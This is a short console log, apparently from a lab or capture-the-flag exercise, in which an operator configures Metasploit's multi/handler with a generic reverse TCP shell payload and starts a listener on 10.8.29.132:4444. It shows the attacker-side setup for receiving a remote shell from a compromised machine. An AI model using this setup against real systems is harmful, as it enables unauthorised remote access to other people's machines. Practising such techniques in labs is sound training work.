 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set LHOST 10.8.29.132
LHOST ⇒ 10.8.29.132
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.29.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.29.132:4444